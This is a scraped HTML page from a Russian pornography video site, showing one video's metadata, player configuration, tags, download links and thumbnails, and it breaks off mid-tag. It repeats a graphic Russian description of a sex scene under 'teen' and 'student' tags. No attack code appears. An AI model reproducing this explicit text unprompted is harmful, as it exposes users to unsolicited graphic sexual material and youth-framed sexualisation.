

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/1013/sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika/
body_size: 15507
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Сочные русские студентки трахнули задницами однокурсника</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Анальный секс узкими попками решили организовать парню две русские красотки. Lil Tammy & Helen (Liona Levi и Carol Miller) сначала разрабатывают свои дырочки секс игрушками для облегчения проникновения туда толстого члена. Двусторонний фаллоимитатор делает свою работу во влагалище, а вот для задниц уготовлены анальные пробки большого диаметра. После небольшого разогрева приступает к делу большой член. По очереди парень трахает молодух в очко одну за другой вытаскивая время от времени член чтобы его пососала подруга. Развратные действия заканчиваются обильным камшотом на лицо красоток."/>
<meta name="keywords" content="Порно молодых, Групповое порно, свингеры, Русское порно, Секс игрушки, Орал, анилингус, куннилингус, Сексуальные девушки, русские, студентки, молодые, блондинки, девушки, групповое, секс игрушки, очко, мастурбация, крупным планом, толстые, большие члены, орал, куннилингус, лесбиянки, наездницы, минет, жмж, Liona Levi, Carol Miller"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1762803023" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '1013',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/videos/1013/sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/1013/sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika/">

	
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u0421\u043e\u0447\u043d\u044b\u0435 \u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043a\u0438 \u0442\u0440\u0430\u0445\u043d\u0443\u043b\u0438 \u0437\u0430\u0434\u043d\u0438\u0446\u0430\u043c\u0438 \u043e\u0434\u043d\u043e\u043a\u0443\u0440\u0441\u043d\u0438\u043a\u0430",
			"description": "\u0410\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u043a\u0441 \u0443\u0437\u043a\u0438\u043c\u0438 \u043f\u043e\u043f\u043a\u0430\u043c\u0438 \u0440\u0435\u0448\u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u043d\u044e \u0434\u0432\u0435 \u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0438. Lil Tammy & Helen (Liona Levi \u0438 Carol Miller) \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442 \u0441\u0432\u043e\u0438 \u0434\u044b\u0440\u043e\u0447\u043a\u0438 \u0441\u0435\u043a\u0441 \u0438\u0433\u0440\u0443\u0448\u043a\u0430\u043c\u0438 \u0434\u043b\u044f \u043e\u0431\u043b\u0435\u0433\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044f \u0442\u0443\u0434\u0430 \u0442\u043e\u043b\u0441\u0442\u043e\u0433\u043e \u0447\u043b\u0435\u043d\u0430. \u0414\u0432\u0443\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0439 \u0444\u0430\u043b\u043b\u043e\u0438\u043c\u0438\u0442\u0430\u0442\u043e\u0440 \u0434\u0435\u043b\u0430\u0435\u0442 \u0441\u0432\u043e\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432\u043e \u0432\u043b\u0430\u0433\u0430\u043b\u0438\u0449\u0435, \u0430 \u0432\u043e\u0442 \u0434\u043b\u044f \u0437\u0430\u0434\u043d\u0438\u0446 \u0443\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u044b \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043a\u0438 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u0430. \u041f\u043e\u0441\u043b\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043e\u0433\u0440\u0435\u0432\u0430 \u043f\u0440\u0438\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043a \u0434\u0435\u043b\u0443 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0447\u043b\u0435\u043d. \u041f\u043e \u043e\u0447\u0435\u0440\u0435\u0434\u0438 \u043f\u0430\u0440\u0435\u043d\u044c \u0442\u0440\u0430\u0445\u0430\u0435\u0442 \u043c\u043e\u043b\u043e\u0434\u0443\u0445 \u0432 \u043e\u0447\u043a\u043e \u043e\u0434\u043d\u0443 \u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u0432\u044b\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u044f \u0432\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0447\u043b\u0435\u043d \u0447\u0442\u043e\u0431\u044b \u0435\u0433\u043e \u043f\u043e\u0441\u043e\u0441\u0430\u043b\u0430 \u043f\u043e\u0434\u0440\u0443\u0433\u0430. \u0420\u0430\u0437\u0432\u0440\u0430\u0442\u043d\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043e\u0431\u0438\u043b\u044c\u043d\u044b\u043c \u043a\u0430\u043c\u0448\u043e\u0442\u043e\u043c \u043d\u0430 \u043b\u0438\u0446\u043e \u043a\u0440\u0430\u0441\u043e\u0442\u043e\u043a.",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/1000/1013/preview.jpg",
			"uploadDate": "2021-09-29T02:39:00.MSK",
			"duration": "PT0H45M52S",
																				"embedUrl": "https://pornoreka.tv/embed/1013",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 160458
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 169
				}
			]
		}
	</script>



	<meta property="og:title" content="Сочные русские студентки трахнули задницами однокурсника"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/1000/1013/preview.jpg"/>
	<meta property="og:description" content="Анальный секс узкими попками решили организовать парню две русские красотки. Lil Tammy & Helen (Liona Levi и Carol Miller) сначала разрабатывают свои дырочки секс игрушками для облегчения проникновения туда толстого члена. Двусторонний фаллоимитатор делает свою работу во влагалище, а вот для задниц уготовлены анальные пробки большого диаметра. После небольшого разогрева приступает к делу большой член. По очереди парень трахает молодух в очко одну за другой вытаскивая время от времени член чтобы его пососала подруга. Развратные действия заканчиваются обильным камшотом на лицо красоток."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2021-09-29T02:39:00Z"/>
	<meta property="video:duration" content="2752"/>
			<meta property="video:tag" content="Порно молодых"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Русское порно"/>
			<meta property="video:tag" content="Секс игрушки"/>
			<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
			<meta property="video:tag" content="Сексуальные девушки"/>
				<meta property="video:tag" content="русские"/>
			<meta property="video:tag" content="студентки"/>
			<meta property="video:tag" content="молодые"/>
			<meta property="video:tag" content="блондинки"/>
			<meta property="video:tag" content="девушки"/>
			<meta property="video:tag" content="групповое"/>
			<meta property="video:tag" content="секс игрушки"/>
			<meta property="video:tag" content="очко"/>
			<meta property="video:tag" content="мастурбация"/>
			<meta property="video:tag" content="крупным планом"/>
			<meta property="video:tag" content="толстые"/>
			<meta property="video:tag" content="большие члены"/>
			<meta property="video:tag" content="орал"/>
			<meta property="video:tag" content="куннилингус"/>
			<meta property="video:tag" content="лесбиянки"/>
			<meta property="video:tag" content="наездницы"/>
			<meta property="video:tag" content="минет"/>
			<meta property="video:tag" content="жмж"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Сочные русские студентки трахнули задницами однокурсника</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 56.206088992974%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=2.1.4">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/1013" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="854" height="480" src="https://pornoreka.tv/embed/1013" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '1013', 																	video_title: 'Сочные русские студентки трахнули задницами однокурсника', 																	video_categories: 'Порно молодых, Групповое порно, свингеры, Русское порно, Секс игрушки, Орал, анилингус, куннилингус, Сексуальные девушки', 																	video_tags: 'русские, студентки, молодые, блондинки, девушки, групповое, секс игрушки, очко, мастурбация, крупным планом, толстые, большие члены, орал, куннилингус, лесбиянки, наездницы, минет, жмж', 																	video_models: 'Liona Levi, Carol Miller', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=1013&device_type=1', 																	rnd: '1762803023', 																	video_url: 'function/0/https://pornoreka.tv/get_file/1/9e803b30757620269b0a8383ba8079bc/1000/1013/1013sd.mp4/', 																	postfix: 'sd.mp4', 																	video_url_text: '480p', 																	video_alt_url: 'function/0/https://pornoreka.tv/get_file/1/dc8a0695ab44ed8b47a113edd1ad8f9c/1000/1013/1013.mp4/', 																	video_alt_url_text: '720p', 																	video_alt_url_hd: '1', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/1000/1013/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '276', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/1000/1013/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/1000/1013/preview.mp4.jpg', 																	preview_height1: '720', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/1000/1013/preview.webm.jpg', 																	preview_height2: '360', 																	preview_url3: 'https://pornoreka.tv/contents/videos_screenshots/1000/1013/previewsd.mp4.jpg', 																	preview_height3: '480', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/1013/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://sharkfirelife.com/vast/e5d2b68182/26514/vast.xml', 																	adv_pre_vast_alt: 'https://markreptiloid.com/alpha/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://sharkfirelife.com/vast/e5d2b68182/26514/vast.xml', 																	adv_post_vast_alt: 'https://markreptiloid.com/alpha/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '495.73770491803', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=2.1.4', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="1013" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="1013" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">81%
								(169 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:81%;" data-rating="4.0828"
									data-votes="169"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (2)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>45:52</em></span>
								<span>Просмотров: <em>160K</em></span>
								<span>Добавлено:
									<em>4 года назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/315/">
																							Diana
																					</a></span>
															</div>

															<div class="modelsList">
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/liona-levi/"
											title="Liona Levi">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/2231/s2_Liona_Levi.jpg" alt="Liona Levi"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/2231/s1_liona-levi.jpg" alt="Liona Levi"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Liona Levi</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/carol-miller/"
											title="Carol Miller">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/2721/s2_Carol_Miller.jpg" alt="Carol Miller"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/2721/s1_Carol_Miller.jpg" alt="Carol Miller"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Carol Miller</div>
										</a>
																	</div>
																						<div class="item">
									Описание:
									<em>Анальный секс узкими попками решили организовать парню две русские красотки. Lil Tammy & Helen (Liona Levi и Carol Miller) сначала разрабатывают свои дырочки секс игрушками для облегчения проникновения туда толстого члена. Двусторонний фаллоимитатор делает свою работу во влагалище, а вот для задниц уготовлены анальные пробки большого диаметра. После небольшого разогрева приступает к делу большой член. По очереди парень трахает молодух в очко одну за другой вытаскивая время от времени член чтобы его пососала подруга. Развратные действия заканчиваются обильным камшотом на лицо красоток.</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/teen-porn/"
											>Порно молодых</a>
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/russian-porn/"
											>Русское порно</a>
																			<a href="https://pornoreka.tv/categories/sex-toys-porn-videos/"
											>Секс игрушки</a>
																			<a href="https://pornoreka.tv/categories/oral-porn-videos/"
											>Орал, анилингус, куннилингус</a>
																			<a href="https://pornoreka.tv/categories/lesbians-porn-videos/"
											>Сексуальные девушки</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/russkie/"
											>русские</a>
																			<a href="https://pornoreka.tv/tags/studentki/"
											>студентки</a>
																			<a href="https://pornoreka.tv/tags/molodye/"
											>молодые</a>
																			<a href="https://pornoreka.tv/tags/blondinki/"
											>блондинки</a>
																			<a href="https://pornoreka.tv/tags/devushki/"
											>девушки</a>
																			<a href="https://pornoreka.tv/tags/gruppovoe/"
											>групповое</a>
																			<a href="https://pornoreka.tv/tags/seks-igrushki/"
											>секс игрушки</a>
																			<a href="https://pornoreka.tv/tags/ochko/"
											>очко</a>
																			<a href="https://pornoreka.tv/tags/masturbaciya/"
											>мастурбация</a>
																			<a href="https://pornoreka.tv/tags/krupnym-planom/"
											>крупным планом</a>
																			<a href="https://pornoreka.tv/tags/tolstye/"
											>толстые</a>
																			<a href="https://pornoreka.tv/tags/bolshie-chleny/"
											>большие члены</a>
																			<a href="https://pornoreka.tv/tags/oral/"
											>орал</a>
																			<a href="https://pornoreka.tv/tags/kunnilingus/"
											>куннилингус</a>
																			<a href="https://pornoreka.tv/tags/lesbiyanki/"
											>лесбиянки</a>
																			<a href="https://pornoreka.tv/tags/naezdnicy/"
											>наездницы</a>
																			<a href="https://pornoreka.tv/tags/minet/"
											>минет</a>
																			<a href="https://pornoreka.tv/tags/jmj/"
											>жмж</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/d4b0da9e187c9a184a51f8edcd43bd6a/1000/1013/1013.mp4/?download_filename=sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika.mp4&download=true" data-attach-session="PHPSESSID">720p, 527.44 Mb</a>
																													<a href="https://pornoreka.tv/get_file/1/06530038a7bcb8a29008982be37369b7/1000/1013/1013sd.mp4/?download_filename=sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnikasd.mp4&download=true" data-attach-session="PHPSESSID">480p, 286.93 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/d3274d8db4d713855229c90d19f639be/1000/1013/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/1.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/8602d39d33dd5292ac0969382b51bb5a/1000/1013/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/2.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a85efdc0ec5569fb1afbe5c05e0f95f0/1000/1013/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/3.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/5a8b4817f494967f13d943c7109836b4/1000/1013/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/4.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/cc115597916b7bbb5552552fef37fc49/1000/1013/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/5.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d56748d52a5aa3ef7bc68d039325edd0/1000/1013/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/6.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9a71c76a0663ca0d0b45e0543162fc96/1000/1013/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/7.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/1cdef42f0b63009d9f38a304f60d333b/1000/1013/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/8.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/8c844b3c243fd1ce017056fe0a389852/1000/1013/screenshots/9.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/9.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6ef33e535fb264712c34a5e2e32c3e1d/1000/1013/screenshots/10.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/10.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9e057729b25c6908857580bed8394fc0/1000/1013/screenshots/11.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/11.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d936f1d8cbb98671009a5e337490b1ee/1000/1013/screenshots/12.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/12.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/e908c1366a6c2272031850284d31206e/1000/1013/screenshots/13.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/13.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/63b4324bc17841d2780aeaee7ef84688/1000/1013/screenshots/14.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/14.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9fa0b5f031778e962d5c85d7b128baff/1000/1013/screenshots/15.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/15.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/2a5f86fa653c2481d5e3a0fd79c1a032/1000/1013/screenshots/16.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
